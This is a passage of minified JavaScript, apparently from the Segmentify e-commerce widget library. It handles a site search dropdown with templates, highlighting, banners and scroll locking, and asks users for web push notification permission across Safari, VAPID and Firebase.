a=document.querySelector(sgmSearchSettings.searchResultsEl);bodyScrollLock.enableBodyScroll(a),_SgmntfY_._getJq()(".seg-search-wrapper").remove(),_SgmntfY_._variables.search.manuelTriggerClicked=!1}}}catch(s){_SgmntfY_.LOG_MESSAGE("WARN","Error in document click: "+s)}}function addNoResultIcon(){try{var t=`
            <svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M16.9765 0.398438C7.84221 0.398438 0.399597 7.84034 0.399597 16.9753C0.399597 26.1096 7.8415 33.5522 16.9765 33.5522C20.9273 33.5522 24.5561 32.1554 27.4087 29.8368L38.626 41.0542C39.2957 41.7239 40.3857 41.7239 41.0554 41.0542C41.725 40.3846 41.725 39.3125 41.0554 38.6428L29.838 27.4254C32.1613 24.5715 33.5534 20.9309 33.5534 16.976C33.5534 7.84176 26.1115 0.399146 16.9765 0.399146V0.398438ZM16.9765 3.82785C24.2576 3.82785 30.1233 9.69351 30.1233 16.9746C30.1233 24.2557 24.2576 30.1214 16.9765 30.1214C9.69538 30.1214 3.82972 24.2557 3.82972 16.9746C3.82972 9.69351 9.69538 3.82785 16.9765 3.82785Z" fill="#999999"/>
            </svg>`,n=new DOMParser,r=n.parseFromString(t,"text/html").getElementsByTagName("svg")[0],a=document.createElement("br"),s=document.querySelector(".sgm-search-products-title-container");s.prepend(a),s.prepend(r),s.style["text-align"]="center",s.style["margin-bottom"]="8px"}catch(o){_SgmntfY_.LOG_MESSAGE("WARN","Error in adding no search result icon in after search: ",+o)}}function noResultStyle(){var t=_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl);t.find("ul a").css("width","calc(50% - 6px)"),t.find("ul a:nth-child(odd)").css("margin-right","10px"),t.find("ul a:nth-child(even)").css("margin-right","unset"),t.find("hr").css("background-color","transparent")}},_getArrayOfMap:function(t){var n=[],r=0;return _SgmntfY_._getJq().each(t,function(a,s){n[r]={name:a,url:s},r=r+1}),n},_populateSearchResults:function(data,type,openResultsFlag){data.emptySearch=_SgmntfY_._variables.search.emptySearch,data.keywordSearch=_SgmntfY_._variables.search.keywordSearch;var productsTemplate=null,domparser=new DOMParser;try{productsTemplate=domparser.parseFromString(sgmSearchSettings.html,"text/html").getElementById("sgm-search-product-template")}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in html parsing for id: sgm-search-product-template: "+t);return}var template,rendered,tempSgmSearchSettingsData=_SgmntfY_._getCopiedObject(data);if(_SgmntfY_._getJq()(window).width()<_SgmntfY_._variables.search.maxMobileWidth?tempSgmSearchSettingsData.products=data.products.slice(0,sgmSearchSettings.itemLimits.howManyMobileProduct):tempSgmSearchSettingsData.products=data.products.slice(0,sgmSearchSettings.itemLimits.howManyDesktopProduct),type==="products")rendered=_SgmntfY_._getMustache().render(productsTemplate.innerHTML,tempSgmSearchSettingsData),_SgmntfY_._fillSearchResults(rendered,"products");else{if(_SgmntfY_._getJq()(".sgm-search-sidebar").length===0)try{template=domparser.parseFromString(sgmSearchSettings.html,"text/html").getElementById("sgm-search-template"),template&&(template=_SgmntfY_._decodeHtml(template.innerHTML),rendered=_SgmntfY_._getMustache().render(template,tempSgmSearchSettingsData,{products:productsTemplate.innerHTML}),_SgmntfY_._fillSearchResults(rendered))}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in html parsing for id: sgm-search-template: "+t)}else getTemplateAndFillSearchResult("sgm-search-sidebar"),getTemplateAndFillSearchResult("sgm-search-header"),getTemplateAndFillSearchResult("sgm-search-products");_SgmntfY_._getJq()(".sgm-search-sidebar").length===1&&(rendered=_SgmntfY_._getMustache().render(productsTemplate.innerHTML,tempSgmSearchSettingsData),_SgmntfY_._fillSearchResults(rendered,"products"))}if(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).find(".sgm-search-sidebar").find("li").each(function(){var t=_SgmntfY_._getJq()(this).text();t=_SgmntfY_._prepareSearchAssetText(t);var n="";_SgmntfY_._variables.search.currentActiveInput&&_SgmntfY_._variables.search.currentActiveInput.value&&(n=_SgmntfY_._variables.search.currentActiveInput.value.trim());var r=this.parentElement.getAttribute("data-group"),a=sgmSearchSettings.data.synonyms||[];a.length===0&&a.push(n),n&&n!==""&&(r==="categories"&&sgmSearchSettings.highlightEnabled.categories||r==="brands"&&sgmSearchSettings.highlightEnabled.brands||r==="keywords"&&sgmSearchSettings.highlightEnabled.keywords)&&(t=_SgmntfY_._highlight(a,t)),_SgmntfY_._getJq()(this).html(t)}),_SgmntfY_._getJq()(window).width()<_SgmntfY_._variables.search.maxMobileWidth){var newFormWrapper='<form action="/"></form>',newInputWrapper='<div id="sgm-mobile-input"></div>';if(_SgmntfY_._getJq()("#sgm-mobile-input").length===0){var currentInputClone=_SgmntfY_._getJq()("<input type='search' name='search' autocomplete='OFF'>");currentInputClone.insertBefore(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).children(".sgm-search-header")).wrap(newInputWrapper).wrap(newFormWrapper),_SgmntfY_._getJq()("#sgm-mobile-input").append('<div id="sgm-mobile-input-clear"></div><div id="sgm-mobile-input-cancel">'+sgmSearchSettings.texts.cancelText+"</div>");var sgmMobileInput=_SgmntfY_._getJq()("#sgm-mobile-input input");sgmMobileInput&&sgmMobileInput.length>0&&(_SgmntfY_._variables.search.currentActiveInput||(_SgmntfY_._variables.search.currentActiveInput=sgmMobileInput[0]),setTimeout(function(){sgmMobileInput.val(_SgmntfY_._variables.search.currentActiveInput.value).focus(),_SgmntfY_._variables.search.currentActiveInput=sgmMobileInput[0],_SgmntfY_._searchGetInputElement().not("#sgm-mobile-input input").attr("readonly","readonly")},10))}}openResultsFlag===!0&&(_SgmntfY_._openSearchResults(!0),_SgmntfY_._searchFillAdditionalContents(),_SgmntfY_._searchFillBanners(sgmSearchSettings.data.banners)),applyPostProcess();function getTemplateAndFillSearchResult(t){try{var n=domparser.parseFromString(sgmSearchSettings.html,"text/html").getElementsByClassName(t)[0];n&&(n=_SgmntfY_._decodeHtml(n.innerHTML),rendered=_SgmntfY_._getMustache().render(n,tempSgmSearchSettingsData,{products:productsTemplate.innerHTML}),_SgmntfY_._fillSearchResults(rendered,t))}catch(r){_SgmntfY_.LOG_MESSAGE("WARN","Error in parsing html for  "+t+" in search "+r)}}function applyPostProcess(){try{var sgmSearchStyleId="sgmStyle"+sgmSearchSettings.instanceId,sgmStyleElement=document.getElementById(sgmSearchStyleId);sgmStyleElement!==null&&sgmSearchSettings.css?sgmStyleElement.innerHTML=sgmSearchSettings.css:sgmSearchSettings.css&&_SgmntfY_._getJq()('<style id="'+sgmSearchStyleId+'" />').html(sgmSearchSettings.css).prependTo(_SgmntfY_._getJq()("body")),sgmSearchSettings.postJs&&eval(sgmSearchSettings.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product SEARCH post js or css code: "+t)}}},_searchResetAdditionalContents:function(){_SgmntfY_._getJq()(".seg-search-wrapper div[data-sgm-ac-position^=searchbox]").each(t);function t(n,r){_SgmntfY_._getJq()(r).html("")}},_searchFillAdditionalContents:function(){if(_SgmntfY_._searchResetAdditionalContents(),sgmSearchSettings.data.additionalContents)for(var t=0;t<sgmSearchSettings.data.additionalContents.length;t++){var n=sgmSearchSettings.data.additionalContents[t];_SgmntfY_._getJq()(".seg-search-wrapper div[data-sgm-ac-position="+n.key+"]").html(n.html)}},_searchResetBanners:function(){_SgmntfY_._getJq()(".seg-search-wrapper .seg-search-banner").each(function(t,n){_SgmntfY_._getJq()(n).html("")})},_searchRenderBanner:function(t){var n=document.querySelector('[seg-search-banner-position="'+t.position+'"]');if(n===null){var r=_SgmntfY_._variables.search.bannerTargets;n=document.createElement("div"),n.classList.add("seg-search-banner-position"),n.setAttribute("seg-search-banner-position",t.position),t.position==="ASSETS_HEADER"||t.position==="RESULTS_HEADER"?_SgmntfY_._getJq()(r[t.position]).prepend(n):_SgmntfY_._getJq()(r[t.position]).append(n)}var a=document.createElement("div");a.classList.add("seg-search-banner"),a.style.width=t.width||"100%",a.style.height=t.height||"auto",n.appendChild(a);var s=document.createElement("a");s.classList.add("seg-search-banner__anchor"),s.href=t.targetUrl,t.newtab===!0&&(s.target="_blank"),a.appendChild(s);var o=document.createElement("img");o.classList.add("seg-search-banner__image"),o.alt=t.name,o.src=t.bannerUrl,o.style.width="100%",o.style.height=t.height||"auto",s.appendChild(o)},_searchFillBanners:function(t){try{if(_SgmntfY_._searchResetBanners(),t)for(var n=0;n<t.length;n++){var r=t[n];_SgmntfY_._searchRenderBanner(r),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"widget-view",interactionId:_SgmntfY_._getQueryParameter("_sgm_source",r.targetUrl),instanceId:_SgmntfY_._getQueryParameter("_sgm_campaign",r.targetUrl)})}}catch(a){_SgmntfY_.LOG_MESSAGE("WARN","Error in filling searchbox banners."+a)}},_prepareSearchAssetText:function(t){if(sgmSearchSettings.categoryTreeView===!1)try{t=t.replace(/>/g,"/").toLocaleLowerCase(_SgmntfY_._variables.language).split("/"),t=t[t.length-1]}catch{t=t.replace(/>/g,"/").toLocaleLowerCase().split("/"),t=t[t.length-1]}else try{t=t.replace(/>/g,"/").toLocaleLowerCase(_SgmntfY_._variables.language)}catch{t=t.replace(/>/g,"/").toLocaleLowerCase()}return t=n(t),t;function n(r){return r.toLowerCase().split(" ").map(function(a){return a.charAt(0).toUpperCase()+a.substring(1)}).join(" ")}},mobileSearchCancel:function(t){t.stopImmediatePropagation();var n=document.querySelector(".seg-search-wrapper");bodyScrollLock.enableBodyScroll(n),_SgmntfY_._getJq()("body, .wrapper-1").removeClass("noscroll"),_SgmntfY_._getJq()(".seg-search-wrapper").remove(),_SgmntfY_._searchGetInputElement().val(""),_SgmntfY_._variables.search.manuelTriggerClicked=!1},_goToSearchResultPage:function(){return _SgmntfY_._variables.search.currentActiveInput.value.trim().length>0&&(window.location.href=sgmSearchSettings.searchUrlPrefix+encodeURIComponent(_SgmntfY_._variables.search.currentActiveInput.value.trim())),!1},_highlight:function(t,n){return t.forEach(function(r){var a=r.toLocaleLowerCase(),s=new RegExp(a,"ig");try{a=r.toLocaleLowerCase(_SgmntfY_._variables.language),s=new RegExp(a,"ig")}catch{}n=n.replace(s,"<span class='sgm-search-keyword-highlight'>$&</span>")}),n},_openSearchResults:function(t){_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).hasClass("mobile")||_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).hasClass("sgm-search-mobile"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).find(".sgm-search-sidebar li").length===0?(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("no-sidebar"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("sgm-search-no-sidebar")):(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("no-sidebar"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("sgm-search-no-sidebar")),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).find(".sgm-search-products li").length===0?(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("no-products"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("sgm-search-no-products")):(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("no-products"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("sgm-search-no-products")),sgmSearchSettings.isSidebarItemsClickable.categories===!0&&_SgmntfY_._getJq()(".sgm-search-sidebar ul[data-group=categories] li").addClass("sgm-cursor-pointer"),sgmSearchSettings.isSidebarItemsClickable.brands===!0&&_SgmntfY_._getJq()(".sgm-search-sidebar ul[data-group=brands] li").addClass("sgm-cursor-pointer"),sgmSearchSettings.isSidebarItemsClickable.keywords===!0&&_SgmntfY_._getJq()(".sgm-search-sidebar ul[data-group=keywords] li").addClass("sgm-cursor-pointer"),sgmSearchSettings.sgmSearchShowAll===!1&&(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("no-show-all"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("sgm-search-no-show-all")),_SgmntfY_._variables.search.manuelTriggerClicked===!0?(_SgmntfY_._disableBodyScrollAndAddOpen(t),_SgmntfY_._variables.search.manuelTriggerClicked=!1):_SgmntfY_._getJq().each(_SgmntfY_._getJq()(sgmSearchSettings.input,_SgmntfY_._variables.search.activeRootElement),function(){if(_SgmntfY_._getJq()(this).is(":focus"))return _SgmntfY_._disableBodyScrollAndAddOpen(t),!1})},_disableBodyScrollAndAddOpen:function(t){if(_SgmntfY_._setSearchResultsPosition(),t&&(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("open"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("sgm-search-open"),_SgmntfY_._getJq()(window).width()<_SgmntfY_._variables.search.maxMobileWidth)){var n=document.querySelector(".seg-search-wrapper");n&&bodyScrollLock.disableBodyScroll(n),sgmSearchSettings.mobileSearchAssets.length===0&&(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("no-sidebar"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("sgm-search-no-sidebar"))}},_setSearchProductCategory:function(t,n){if(n.category&&n.category.length>0){if(sgmSearchSettings.categoryTreeView===!1){var r=n.category[0].replace(/>/g,"/").toLocaleLowerCase();try{r=n.category[0].replace(/>/g,"/").toLocaleLowerCase(_SgmntfY_._variables.language)}catch{}r=r.split("/"),r=r[r.length-1],t.category=r}else try{t.category=n.category[0].replace(/>/g,"/").toLocaleLowerCase(_SgmntfY_._variables.language)}catch{t.category=n.category[0].replace(/>/g,"/").toLocaleLowerCase()}t["categories-original"]=n.category[0],sgmSearchSettings.incremental===!0&&(t["categories-original"]=[],_SgmntfY_._getJq().each(n.category,function(a,s){t["categories-original"].push(s)}))}},_getArrayOfProductMap:function(t){var n=[];return Array.isArray(t)&&t.forEach(r),n;function r(a){var s={};if(_SgmntfY_._getJq().extend(s,a),s.name=_SgmntfY_._decodeHtml(a.name),_SgmntfY_._setSearchProductCategory(s,a),s.brand){try{s.brand=a.brand.toLocaleLowerCase(_SgmntfY_._variables.language)}catch{s.brand=a.brand.toLocaleLowerCase()}s["brands-original"]=a.brand}n.push(s)}},_getArrayOfKeywordsMap:function(t){var n=[],r=0;return _SgmntfY_._getJq().each(t,function(a,s){n[r]={name:a,url:sgmSearchSettings.searchUrlPrefix+a},r=r+1}),n},_fillSearchResults:function(t,n){try{_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).length===0?_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).html(t):n==="products"?_SgmntfY_._getJq()(".sgm-search-products ul").html(t):_SgmntfY_._getJq()(".sgm-search-sidebar").length===0?_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).html(t):n==="sgm-search-sidebar"?_SgmntfY_._getJq()(".sgm-search-sidebar").html(t):n==="sgm-search-header"?_SgmntfY_._getJq()(".sgm-search-header").html(t):n==="sgm-search-products"&&_SgmntfY_._getJq()(".sgm-search-products").html(t)}catch(r){_SgmntfY_.LOG_MESSAGE("WARN","Error in filling target element["+n+"] with product recommendations: "+r)}},_setSearchResultsPosition:function(){if(_SgmntfY_._getJq()(window).width()<_SgmntfY_._variables.search.maxMobileWidth){var t=_SgmntfY_._getJq()(window).innerHeight()*.01;document.documentElement.style.setProperty("--vh",t+"px"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("mobile"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("sgm-search-mobile"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&_SgmntfY_._getJq()(".seg-search-wrapper").addClass("sgm-search-ios-device")}else{_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("mobile"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("sgm-search-mobile"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("sgm-search-ios-device");var n=Date.now()|0;_SgmntfY_._setSearchPositionInterval(),_SgmntfY_._renderOnNextTick(_SgmntfY_._setSearchPositionInterval,n,3e3)}},_renderOnNextTick:function(t,n,r){var a=Date.now()|0;a-n<r&&requestAnimationFrame(function(){requestAnimationFrame(t),requestAnimationFrame(function(){_SgmntfY_._renderOnNextTick(t,n,r)})})},_setSearchPositionInterval:function(){if(!(_SgmntfY_._getJq()(window).width()>_SgmntfY_._variables.search.maxMobileWidth&&(_SgmntfY_._getJq()(".seg-search-wrapper").hasClass("no-products")||_SgmntfY_._getJq()(".seg-search-wrapper").hasClass("sgm-search-no-products")))){var t=sgmSearchSettings.openingDirection.toLowerCase(),n=!1,r=!1,a=!1,s=_SgmntfY_._getJq()(_SgmntfY_._variables.search.currentActiveInput,_SgmntfY_._variables.search.activeRootElement);if(s.parents().not("body").not("html").each(function(Y,S){if(_SgmntfY_._getJq()(S).css("position")==="fixed")return n=!0,!1;if(_SgmntfY_._getJq()(S).css("position")==="static")return r=!0,!1;if(_SgmntfY_._getJq()(S).css("display")==="none")return a=!0,_SgmntfY_._getJq()(".seg-search-wrapper").removeClass("open"),_SgmntfY_._getJq()(".seg-search-wrapper").removeClass("sgm-search-open"),!1}),a===!1){n===!0||r===!0?(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("seg-position-absolute"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("seg-position-fixed")):(_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).removeClass("seg-position-absolute"),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).addClass("seg-position-absolute"));var o=_SgmntfY_._variables.search.currentActiveInput.getBoundingClientRect(),c={top:"",left:""};if(typeof o>"u")return;if(o.top!==c.top){var g=_SgmntfY_._getJq()(_SgmntfY_._variables.search.currentActiveInput,_SgmntfY_._variables.search.activeRootElement).outerHeight();_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).css("top",o.top+g+1),c.top=o.top}if(o.left!==c.left){var _=_SgmntfY_._getJq()(window).width(),m=_SgmntfY_._getJq()(_SgmntfY_._variables.search.currentActiveInput,_SgmntfY_._variables.search.activeRootElement).parent().outerWidth(),f=_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).outerWidth(),v={right:o.left,center:o.left-f/2+m/2,left:o.left+m-f};t==="right"?v[t]+f>=_&&(v[t]=v.center):t==="left"&&v[t]<=0&&(v[t]=v.center),v[t]===v.center&&(v.center<=0||v.center+f>=_)&&(v[t]=_/2-f/2),_SgmntfY_._getJq()(sgmSearchSettings.searchResultsEl).css("left",v[t])}c=o}}},_evalSearchBodyScrollLockPreJs:function(){(function(t,n){var r={exports:{}};n(r.exports),window.bodyScrollLock=r.exports})(this,function(t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});function n(y){if(Array.isArray(y)){for(var u=0,b=Array(y.length);u<y.length;u++)b[u]=y[u];return b}else return Array.from(y)}var r=!1;if(typeof window<"u"){var a={get passive(){r=!0}};window.addEventListener("testPassive",null,a),window.removeEventListener("testPassive",null,a)}var s=typeof window<"u"&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),o=[],c=!1,g=-1,_=void 0,m=void 0,f=void 0,v=function(u){return o.some(function(b){return!!(b.options.allowTouchMove&&b.options.allowTouchMove(u))})},Y=function(u){var b=u||window.event;return v(b.target)||b.touches.length>1?!0:(b.preventDefault&&b.preventDefault(),!1)},S=function(u){setTimeout(function(){if(f===void 0){var b=!!u&&u.reserveScrollBarGap===!0,T=window.innerWidth-document.documentElement.clientWidth;b&&T>0&&(f=document.body.style.paddingRight,document.body.style.paddingRight=T+"px")}_===void 0&&(_=document.body.style.overflow,document.body.style.cssText="overflow:hidden !important",_SgmntfY_._getJq()("html").css("overflow","hidden !important")),m===void 0&&(m=_SgmntfY_._getJq()("html").css("overflow"),_SgmntfY_._getJq()("html").css("overflow","hidden"))})},E=function(){setTimeout(function(){f!==void 0&&(document.body.style.paddingRight=f,f=void 0),_!==void 0&&(document.body.style.overflow=_,_=void 0),m!==void 0&&(_SgmntfY_._getJq()("html").css("overflow",m),m=void 0)})},d=function(u){return u?u.scrollHeight-u.scrollTop<=u.clientHeight:!1},h=function(u,b){var T=u.targetTouches[0].clientY-g;return v(u.target)?!1:b&&b.scrollTop===0&&T>0||d(b)&&T<0?Y(u):(u.stopPropagation(),!0)},C=t.disableBodyScroll=function(u,b){if(s){if(!u){console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");return}if(u&&!o.some(function(w){return w.targetElement===u})){var T={targetElement:u,options:b||{}};o=[].concat(n(o),[T]),u.ontouchstart=function(w){w.targetTouches.length===1&&(g=w.targetTouches[0].clientY)},u.ontouchmove=function(w){w.targetTouches.length===1&&h(w,u)},c||(document.addEventListener("touchmove",Y,r?{passive:!1}:void 0),c=!0)}}else{S(b);var R={targetElement:u,options:b||{}};o=[].concat(n(o),[R])}},p=t.clearAllBodyScrollLocks=function(){s?(o.forEach(function(u){u.targetElement.ontouchstart=null,u.targetElement.ontouchmove=null}),c&&(document.removeEventListener("touchmove",Y,r?{passive:!1}:void 0),c=!1),o=[],g=-1):(E(),o=[])},I=t.enableBodyScroll=function(u){if(s){if(!u){console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");return}u.ontouchstart=null,u.ontouchmove=null,o=o.filter(function(b){return b.targetElement!==u}),c&&o.length===0&&(document.removeEventListener("touchmove",Y,r?{passive:!1}:void 0),c=!1)}else o=o.filter(function(b){return b.targetElement!==u}),o.length||E()}})},_getCopiedObject:function(){for(var t=Object(),n=0;n<arguments.length;n++)typeof Object.assign=="function"?Object.assign(t,arguments[n]):_SgmntfY_._getJq().extend(t,arguments[n]);return t},_pushInitPermissionCampaign:function(t,n){if(n.safariEnabled&&_SgmntfY_._variables.pushInfo.agent==="Safari"){if(_SgmntfY_._variables.pushInfo.subscription!=="GRANTED"&&_SgmntfY_._variables.pushInfo.subscription!=="DENIED"){let g=function(_){if(_.permission==="denied"){if(_SgmntfY_._variables.pushInfo.subscription!=="DENIED"){fetch(_SgmntfY_._getPushUrl()+"subscription/deny?apiKey="+_SgmntfY_._variables.apiKey+"&userId="+_SgmntfY_._getUserId()+"&instanceId="+_SgmntfY_._variables.pushInfo.instanceId+"&browser="+_SgmntfY_._variables.pushInfo.agent+"&device="+_SgmntfY_._variables.ua.type.toUpperCase());return}_SgmntfY_._variables.pushInfo.promptInteraction="denied"}else _.permission==="granted"?(_SgmntfY_._pushSendSafariSubscription(_,!0),_SgmntfY_._variables.pushInfo.promptInteraction="granted"):(_SgmntfY_._pushRenderHtml(t,n),_SgmntfY_._pushBindClickHandlers(!1,!1),_SgmntfY_._variables.pushInfo.safariEnabled=n.safariEnabled)};var c=g;g(window.safari.pushNotification.permission(_SgmntfY_._variables.pushInfo.safari.webPushId))}}else{var r=_SgmntfY_._variables.pushInfo.permissionMethod==="Vapid",a=_SgmntfY_._variables.pushInfo.isFirebaseCompatible&&_SgmntfY_._variables.pushInfo.permissionMethod==="Firebase",s=_SgmntfY_._variables.pushInfo.isFirebaseCompatible&&_SgmntfY_._variables.pushInfo.useV2&&_SgmntfY_._variables.pushInfo.permissionMethod==="FirebaseV2",o=_SgmntfY_._pushShouldShowPopUp(n);_SgmntfY_._variables.pushInfo.serviceWorkerReg.pushManager.getSubscription().then(function(g){g?_SgmntfY_._variables.pushInfo.subscription!=="GRANTED"&&g.unsubscribe().then(function(_){_&&_SgmntfY_._pushRequestPermissionFunc(r,a,s,!0)}).catch(function(_){_SgmntfY_.LOG_MESSAGE("ERROR","Error while unsubscribing user: "+_)}):_SgmntfY_._variables.pushInfo.serviceWorkerReg.pushManager.permissionState({userVisibleOnly:!0}).then(function(_){_==="denied"||_==="DENIED"?(_SgmntfY_._variables.pushInfo.promptInteraction="denied",_SgmntfY_.LOG_MESSAGE("WARN","Permission request denied!"),_SgmntfY_._variables.pushInfo.subscription!=="DENIED"&&fetch(_SgmntfY_._getPushUrl()+"subscription/deny?apiKey="+_SgmntfY_._variables.apiKey+"&userId="+_SgmntfY_._getUserId()+"&instanceId="+_SgmntfY_._variables.pushInfo.instanceId+"&browser="+_SgmntfY_._variables.pushInfo.agent+"&device="+_SgmntfY_._variables.ua.type.toUpperCase())):_==="granted"||_==="GRANTED"?(_SgmntfY_._variables.pushInfo.promptInteraction="granted",_SgmntfY_._variables.pushInfo.subscription!=="GRANTED"&&_SgmntfY_._pushRequestPermissionFunc(r,a,s,!0)):(_==="prompt"||_==="PROMPT")&&(_SgmntfY_._variables.pushInfo.promptInteraction="prompt",o?(_SgmntfY_._pushRenderHtml(t,n),_SgmntfY_._pushBindClickHandlers(!0,!1)):_SgmntfY_._pushRequestPermissionFunc(r,a,s,!1))}).catch(function(_){_SgmntfY_.LOG_MESSAGE("ERROR","Error while getting push permission state, isVapid ["+r+"], isFirebase ["+a+"] "+_),_SgmntfY_._pushFadeUp(1)})}).catch(function(g){_SgmntfY_.LOG_MESSAGE("ERROR","Error while getting subscription, isVapid ["+r+"], isFirebase ["+a+"] "+g),_SgmntfY_._pushFadeUp(1)})}},_pushRequestPermissionFunc:function(t,n,r,a){t?_SgmntfY_._pushRequestPermissionVapid(a):n?_SgmntfY_._pushRequestPermission(a):r&&_SgmntfY_._pushRequestPermissionV2(a)},_pushFadeUp:function(t){_SgmntfY_._getJq()(".seg-popup-push").addClass("seg-fade-up"),window.setTimeout(function(){_SgmntfY_._getJq()(".seg-popup-push").remove()},t)},_pushRenderHtml:function(t,n){var r=_SgmntfY_._getMustache().render(t.html,n);_SgmntfY_._getJq()("body").prepend(r),t.css&&_SgmntfY_._getJq()("<style />").html(t.css).prependTo(_SgmntfY_._getJq()("body")),_SgmntfY_.LOG_MESSAGE("DEBUG","Push Permission appended to html body for campaign("+t.instanceId+")")},_pushBindClickHandlers:function(t,n){_SgmntfY_._getJq()(".seg-popup-push-bttn-later-new").click(function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"push-permission-impression",instanceId:_SgmntfY_._variables.pushInfo.instanceId,interactionId:_SgmntfY_._variables.pushInfo.instanceId}),_SgmntfY_._pushFadeUp(500)}),_SgmntfY_._getJq()(".seg-popup-push-bttn-allow-new").click(function(){if(_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"push-permission-impression",instanceId:_SgmntfY_._variables.pushInfo.instanceId,interactionId:_SgmntfY_._variables.pushInfo.instanceId}),_SgmntfY_._pushFadeUp(500),t)if(_SgmntfY_._variables.pushInfo.permissionMethod==="Firebase")_SgmntfY_._variables.pushInfo.messaging.requestPermission().then(function(){_SgmntfY_._pushGetFirebasePermission(n)}).catch(function(a){a.code==="messaging/permission-blocked"?(_SgmntfY_._variables.pushInfo.promptInteraction="denied",_SgmntfY_.LOG_MESSAGE("WARN","Permission requested denied :"+a),_SgmntfY_._variables.pushInfo.subscription!=="DENIED"&&fetch(_SgmntfY_._getPushUrl()+"subscription/deny?apiKey="+_SgmntfY_._variables.apiKey+"&userId="+_SgmntfY_._getUserId()+"&instanceId="+_SgmntfY_._variables.pushInfo.instanceId+"&browser="+_SgmntfY_._variables.pushInfo.agent+"&device="+_SgmntfY_._variables.ua.type.toUpperCase())):a.code==="messaging/permission-default"?_SgmntfY_._variables.pushInfo.promptInteraction="close":(_SgmntfY_.LOG_MESSAGE("ERROR","Error while getting subscription details at _pushBindClickHandlers() isFireBase [true]: "+a),_SgmntfY_._pushFadeUp(1))});else if(_SgmntfY_._variables.pushInfo.permissionMethod==="Vapid"){var r={userVisibleOnly:!0,applicationServerKey:_SgmntfY_._pushUrlBase64ToUint8Array(_SgmntfY_._variables.pushInfo.vapid.publicKey)};_SgmntfY_._variables.pushInfo.serviceWorkerReg.pushManager.subscribe(r).then(function(a){_SgmntfY_._pushSendSubscription(a,!0,n),_SgmntfY_._variables.pushInfo.promptInteraction="granted"}).catch(function(a){_SgmntfY_.LOG_MESSAGE("ERROR","Error while getting subscription details at _pushBindClickHandlers() isVapid [true]: "+a),_SgmntfY_._pushFadeUp(1),_SgmntfY_._pushSetPromptInteractionForVapid()})}else _SgmntfY_._variables.pushInfo.permissionMethod==="FirebaseV2"&&_SgmntfY_._pushRequestPermissionV2(!1);_SgmntfY_._variables.pushInfo.agent==="Safari"&&_SgmntfY_._variables.pushInfo.safariEnabled&&_SgmntfY_._pushGetSafariPermission()})},_pushGetSafariPermission:function(){t(window.safari.pushNotification.permission(_SgmntfY_._variables.pushInfo.safari.webPushId));function t(n){n.permission==="default"?window.safari.pushNotification.requestPermission(_SgmntfY_._variables.pushInfo.safari.packageUrl,_SgmntfY_._variables.pushInfo.safari.webPushId,{},t):n.permission==="denied"?(_SgmntfY_._variables.pushInfo.promptInteraction="denied",_SgmntfY_._variables.pushInfo.subscription!=="DENIED"&&fetch(_SgmntfY_._getPushUrl()+"subscription/deny?apiKey="+_SgmntfY_._variables.apiKey+"&userId="+_SgmntfY_._getUserId()+"&instanceId="+_SgmntfY_._variables.pushInfo.instanceId+"&browser="+_SgmntfY_._variables.pushInfo.agent+"&device="+_SgmntfY_._variables.ua.type.toUpperCase())):n.permission==="granted"&&(_SgmntfY_._variables.pushInfo.promptInteraction="granted",_SgmntfY_._pushSendSafariSubscription(n,!1))}},_pushShouldShowPopUp:function(t){if(!t.twoStepEnabled)return!1;var n=bowser.name.toLowerCase(),r=parseFloat(bowser.version);return 